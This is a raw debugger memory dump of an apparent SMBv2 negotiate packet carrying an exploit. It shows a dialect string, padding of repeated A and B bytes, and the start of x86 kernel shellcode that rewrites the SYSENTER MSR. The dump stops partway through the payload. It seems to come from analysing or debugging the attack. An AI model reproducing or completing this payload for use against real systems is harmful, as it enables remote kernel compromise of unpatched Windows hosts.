 Memory
Virtual: 8bc52bf8 Display format: Byte Previous Next
8bc52bf8 00 54 4d 42 72 00 00 00 00 18 53 c8 17 02 00 e9 .TMBr.....S.....
8bc52c08 58 01 00 00 00 00 00 00 00 00 00 00 00 00 e6 f1 X...............
8bc52c18 00 7b 03 02 04 0d df ff 04 0d df ff 04 0d df ff .{..............
8bc52c28 04 0d df ff 04 0d df ff 04 0d df ff 04 0d df ff ................
8bc52c38 04 0d df ff 04 0d df ff 04 0d df ff 04 0d df ff ................
8bc52c48 04 0d df ff 04 0d df ff 04 0d df ff 04 0d df ff ................
8bc52c58 04 0d df ff 04 0d df ff 04 0d df ff 04 0d df ff ................
8bc52c68 04 0d df ff 04 0d df ff 04 0d df ff 04 0d df ff ................
8bc52c78 04 0d df ff 04 0d df ff 00 02 53 4d 42 20 32 2e ..........SMB 2.
8bc52c88 30 30 32 00 00 00 00 00 00 00 00 00 00 00 00 00 002.............
8bc52c98 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52ca8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52cb8 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 ................
8bc52cc8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52cd8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52ce8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52cf8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52d08 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8bc52d18 00 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff ................
8bc52d28 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
8bc52d38 42 42 42 42 42 42 42 42 42 42 42 42 b4 ff ff 3f BBBBBBBBBBBB...?
8bc52d48 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
8bc52d58 41 41 41 41 41 41 41 41 09 0d d0 ff fc fa eb 1e AAAAAAAA........
8bc52d68 5e 68 76 01 00 00 59 0f 32 89 46 5d 8b 7e 61 89 ^hv...Y.2.F].~a.
8bc52d78 f8 0f 30 b9 16 02 00 00 f3 a4 fb f4 eb fd e8 dd ..0.............
8bc52d88 ff ff ff 6a 00 9c 60 e8 00 00 00 00 58 8b 58 54 ...j..`.....X.XT
8bc52d98 89 5c 24 24 81 f9 de c0 ad de 75 10 68 76 01 00 .\$$......u.hv..
8bc52da8 00 59 89 d8 31 d2 0f 30 31 c0 eb 31 8b 32 0f b6 .Y..1..01..1.2..
8bc52db8 1e 66 81 fb c3 00 75 25 8b 58 5c 8d 5b 69 89 1a .f....u%.X\.[i..
8bc52dc8 b8 01 00 00 80 0f a2 81 e2 00 00 10 00 74 0e ba .............t..